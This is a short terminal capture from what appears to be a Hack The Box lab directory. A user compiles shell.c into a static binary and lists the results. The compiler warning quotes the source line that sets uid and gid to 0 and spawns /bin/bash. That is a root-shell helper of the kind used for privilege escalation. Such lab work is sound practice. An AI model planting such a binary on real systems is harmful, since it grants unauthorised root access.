 ~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 23.9G 10:26:46 AM
❯ gcc shell.c -o shell-static -static -static-libgcc -static-libstdc++
shell.c: In function ‘main’:
shell.c:6:25: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    6 |   setuid(0); setgid(0); system("/bin/bash");
      |                         ^~~~~~
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.1G 10:27:41 AM
❯ ls -al
total 756
drwxr-xr-x 2 dave dave   4096 Aug 29 10:27 .
drwxr-xr-x 9 dave dave   4096 Aug 29 10:21 ..
-rwxr-xr-x 1 dave dave  16056 Aug 29 10:23 shell
-rw-r--r-- 1 dave dave    125 Aug 29 10:21 shell.c
-rwxr-xr-x 1 dave dave 744392 Aug 29 10:27 shell-static
~/se/hack-the-box/a/l/miscellaneous master ?1 10.10.15.141 24.1G 10:27:43 AM
❯